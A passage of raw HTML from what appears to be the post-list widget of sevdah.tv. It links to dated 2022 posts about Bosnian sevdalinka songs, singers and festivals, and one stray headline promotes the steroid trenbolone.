stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način 